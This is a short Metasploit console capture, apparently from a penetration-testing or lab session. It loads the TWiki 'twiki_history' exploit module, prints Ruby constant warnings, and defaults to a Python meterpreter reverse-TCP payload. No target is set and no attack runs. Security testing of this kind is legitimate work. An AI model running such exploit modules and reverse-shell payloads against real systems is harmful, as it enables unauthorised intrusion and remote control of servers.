 msf6 > use exploit/unix/webapp/twiki_history
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgori
thm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgori
thm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgori
thm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) >